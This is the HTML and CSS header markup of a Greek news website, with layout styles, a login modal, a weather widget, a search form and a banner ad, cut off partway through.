.tdi_2_22b{
position:relative;
}
}

</style>
<div class="tdi_1_d3a_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_d3a_rand_style{
background-color:#ea1717 !important;
}
}
 </style></div><div id="tdi_3_939" class="tdc-row stretch_row"><div class="vc_row tdi_4_634  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_634{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_634 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_634 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_634{
position:relative;
}
}

</style>
<div class="tdi_3_939_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_939_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="vc_column tdi_6_e44  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_e44{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_e44{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_e44{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_643 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_643" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_643{
margin-left:-13px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_643{
                    display: inline-block;
                }.tdi_7_643 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_643 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_643 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_694  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_694{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_694{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_694{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_d4c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_d4c" >
<style>

/* inline tdc_css att */

.tdi_10_d4c{
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_10_d4c { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_10_d4c{
padding-bottom:5px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_10_d4c .tdb-logo-a,
                .tdi_10_d4c h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_d4c .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_d4c .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_d4c .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_d4c .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_d4c .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10_d4c .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_d4c .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_d4c .tdb-logo-img{
                    max-width: 220px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_d4c .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_d4c .tdb-logo-img{
                    max-width: auto;
                }.tdi_10_d4c .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10_d4c .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_d4c .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_d4c .tdb-logo-text-title{
                    display: none;
                }
}
</style>
<div class="tdi_10_d4c_rand_style td-element-style"><style>
.tdi_10_d4c_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_d4c_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_005  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_005{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_005{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_005{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_a41 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_a41" >
<style>
/* custom css */
.tdi_13_a41{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_a41 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_a41 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_b4a" class="tdc-zone"><div class="tdc_zone tdi_15_9d3  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_9d3{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_636" class="tdc-row"><div class="vc_row tdi_17_4d1  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_4d1{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_346  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_346{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_4ba" class="tdc-zone"><div class="tdc_zone tdi_21_33b  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_33b{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_33b{
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_20_4ba_rand_style td-element-style" ><style>
.tdi_20_4ba_rand_style{
background-color:#242a36 !important;
}
 </style></div><div id="tdi_22_440" class="tdc-row"><div class="vc_row tdi_23_44a  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_44a{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_23_44a.tdc-row-content-vert-center,
                    .tdi_23_44a.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_44a.tdc-row-content-vert-bottom,
                    .tdi_23_44a.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_44a.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_44a.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_44a{
padding-top:0px !important;
position:relative;
}

.tdi_23_44a .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_44a{
position:relative;
}
}

</style>
<div class="tdi_22_440_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22_440_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div><style>
.tdi_22_440_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_25_844  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_844{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_844{
border-style:none !important;
border-color:#888888 !important;
}
}

</style><div class="wpb_wrapper">

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26_aad td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_aad" >
<style>

/* inline tdc_css att */

.tdi_26_aad{
margin-right:- !important;
margin-bottom:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_26_aad { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_aad{
margin-top:-10px !important;
margin-bottom:20px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_aad{
margin-bottom:0px !important;
margin-left:15px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_aad{
                    display: inline-block;
                }.tdi_26_aad .tdb-head-usr-avatar{
                    width: 0px;
                    padding-bottom: 0px;
                
                    margin-right: 0px;
                }.tdi_26_aad .tdb-head-usr-name{
                    margin-right: 12px;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_aad .tdb-head-usr-log i{
                    font-size: 8px;
                
                    margin-left: 8px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_aad .tdb-head-usr-name:hover{
                    color: #ea1717;
                }.tdi_26_aad .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_aad .tdb-head-usr-log:hover{
                    color: #ea1717;
                }.tdi_26_aad .tdb-head-usr-log:hover i{
                    color: #ea1717;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_aad .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_aad .tdb-head-usr-log{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_28_4e6  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28_4e6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_28_4e6 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_28_4e6 .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_28_4e6.tdc-row-content-vert-center,
                    .tdi_28_4e6.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28_4e6.tdc-row-content-vert-bottom,
                    .tdi_28_4e6.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28_4e6.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28_4e6.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_28_4e6 {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_28_4e6 .vc_column_inner {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_28_4e6 {
	                    margin-left: -6px;
	                    margin-right: -6px;
	                }
	                .tdi_28_4e6 .vc_column_inner {
	                    padding-left: 6px;
	                    padding-right: 6px;
	                }
                }
}
/* inline tdc_css att */

.tdi_28_4e6{
border-style:inherit !important;
border-color:#888888 !important;
border-width:0 !important;
}

.tdi_28_4e6 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_4e6{
border-style:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_4e6{
border-style:solid !important;
border-color:rgba(0,0,0,0) !important;
}
}

</style><div class="vc_column_inner tdi_30_6d6  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_6d6{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_6d6{
padding-right:5px !important;
width:19% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_6d6{
width:16% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_6d6{
width:22% !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<div class="tdi_29_4bd_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_4bd_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_a90 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_a90" >
<style>

/* inline tdc_css att */

.tdi_31_a90{
margin-bottom:0px !important;
margin-left:0px !important;
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_31_a90 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_a90{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_a90{
margin-bottom:-4px !important;
margin-left:5px !important;
padding-bottom:0px !important;
border-style:none !important;
border-color:#888888 !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_31_a90 .tdb-logo-a,
                .tdi_31_a90 h1{
                    align-items: flex-end;
                
                    justify-content: center;
                }.tdi_31_a90 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_a90 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_31_a90 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:13px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_31_a90 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:80px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_a90 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_31_a90 .tdb-logo-icon{
                    top: 0px;
                }.tdi_31_a90 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_a90 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_31_a90 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:60px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_a90 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:12px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_a90 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_a90 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_31_a90 .tdb-logo-icon{
                    display: none;
                }.tdi_31_a90 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:42px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_31_a90 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}
</style>
<div class="tdi_31_a90_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_31_a90_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_a90_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/moved-logo-544.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt="Moved.gr"  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_33_4fa  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_33_4fa{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_4fa{
margin-bottom:10px !important;
padding-left:0px !important;
width:778px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_4fa{
margin-top:15px !important;
margin-bottom:0px !important;
width:65% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_4fa{
margin-top:0px !important;
margin-bottom:0px !important;
width:768px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_34_1a4 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_1a4" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_1a4{
margin-right:-55px !important;
margin-left:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_1a4{
                    display: inline-block;
                }.tdi_34_1a4 .td-icons{
                    font-size: 16px;
                
                    margin-right: 2px;
                
                    top: -2px;
                
                    color: #ffffff;
                }.tdi_34_1a4 .tdb-weather-deg-wrap{
                    margin-right: 0px;
                
                    color: #ffffff;
                }.tdi_34_1a4 .tdb-weather-city{
                    color: #242a36;
                
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_1a4 .tdb-weather-deg{
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_1a4 .tdb-weather-unit{
                    font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34_1a4 .td-icons{
                    top: -1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_1a4 .td-icons{
                    font-size: 14px;
                
                    top: -1px;
                }.tdi_34_1a4 .tdb-weather-deg{
                    font-size:13px !important;font-weight:400 !important;
                }.tdi_34_1a4 .tdb-weather-city{
                    font-size:13px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">12.8</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Athens</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_35_f49 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_f49" >
<style>

/* inline tdc_css att */

.tdi_35_f49{
margin-right:10px !important;
padding-bottom:7px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35_f49{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_f49{
margin-right:0px !important;
border-style:none !important;
border-color:#888888 !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_f49{
                    display: inline-block;
                }.tdi_35_f49 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_f49 .tdb-head-date-txt{
                    font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Παρασκευή, 16 Ιανουαρίου, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_search_form tdi_36_45a td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36_45a" >
<style>

/* inline tdc_css att */

.tdi_36_45a{
margin-right:0px !important;
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_45a{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_45a{
					max-width: 180px;
				
					display: inline-block;
				
					float: right;
					clear: none;
				}.td-theme-wrap .tdi_36_45a{
					text-align: right;
				}.tdi_36_45a .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                
                    opacity: 0.5;
                }.tdi_36_45a .tdb-search-form-input,
                .tdi_36_45a .tdb-search-form-placeholder{
                    padding: 0 0 0 10px;
                }.tdi_36_45a .tdb-search-form-border{
					border-width: 0px;
				
					border-color: #000000;
				}.tdi_36_45a .tdb-search-form-btn i{
                    font-size: 18px;
                
                    top: 0px;
                
                    color: #000000;
                }.tdi_36_45a .tdb-search-form-btn{
                    padding: 0 10px;
                
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_45a .tdb-search-msg{
					margin-top: 0px;
				
					color: #000000;
				}.tdi_36_45a .tdb-search-form-inner{
					background-color: #f5f5f5;
				}.tdi_36_45a .tdb-search-form-input:focus + .tdb-search-form-border,
				.tdi_36_45a .tdb-search-form-input:focus + .tdb-search-form-placeholder + .tdb-search-form-border{
					border-color: #000000 !important;
				}.tdi_36_45a .tdb-search-form-btn:hover{
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_45a .tdb-search-form-btn:hover i{
                    color: #000000;
                }.tdi_36_45a .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_36_45a .tdb-search-form-placeholder{
                    font-family:Ubuntu !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_45a .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_45a{
					max-width: 140px;
				}.tdi_36_45a .tdb-search-form-input,
                .tdi_36_45a .tdb-search-form-placeholder{
                    padding: 5 5px;
                }.tdi_36_45a .tdb-search-form-btn i{
                    font-size: 14px;
                }.tdi_36_45a .tdb-search-form-btn{
                    padding: 0 px;
                }.tdi_36_45a .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    opacity: 0.5;
                }.tdi_36_45a .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.moved.gr/"><div role="search" class="tdb-search-form-inner"><input class="tdb-search-form-input" type="text" value="" name="s" id="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" type="submit" id="searchsubmit"><i class="td-icon-magnifier-medium-short"></i></div></form></div></div><div class="td_block_wrap td_block_text_with_title tdi_37_964 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_964" >
<style>

/* inline tdc_css att */

.tdi_37_964{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
width:728px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_964{
margin-bottom:0px !important;
display:none !important;
}
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="g g-2"><div class="g-single a-18"><a href="https://www.groupco.gr/"><img src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-728Χ90.jpg" /></a></div></div>
</div></div></div></div></div><div class="vc_column_inner tdi_39_96a  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_39_96a{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_39_96a{
padding-left:20px !important;
width:15% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_96a{
padding-left:0px !important;
width:12% !important;
text-align:left !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_96a{
padding-left:0px !important;
width:16% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_40_944 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40_944" >
<style>

/* inline tdc_css att */

.tdi_40_944{
margin-right:0px !important;
margin-bottom:15px !important;
padding-right:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40_944{
margin-bottom:8px !important;
}
}

